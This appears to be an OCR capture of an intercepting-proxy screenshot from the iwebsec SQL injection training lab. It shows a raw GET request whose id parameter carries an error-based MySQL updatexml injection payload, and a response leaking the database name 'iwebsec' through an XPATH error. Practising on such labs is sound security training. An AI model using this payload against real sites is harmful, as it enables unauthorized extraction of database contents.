 美化 Raw Hex \n
1 GET /sqli/05.php?id=
1+and+(updatexml(1,concat(0x7e,(database()),0x7e),1))--+
HTTP/1.1
2 Host: 101.43.235.147
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=ejipenlhkfg59s48hj97bjb750;
Hm_lvt_8d47cbee4e5b4661d33f3edc68a1c7f0=
1705233213,1705234603;
Hm_lpvt_8d47cbee4e5b4661d33f3edc68a1c7f0=1705237272
0 Connection: close
1
2
美化 Raw Hex 页面渲染 \n
Powered by @iwebsec
MySQL updatexml SQLi
/05.php?id=1
用户ID
查询
XPATH syntax error: '~iwebsec~'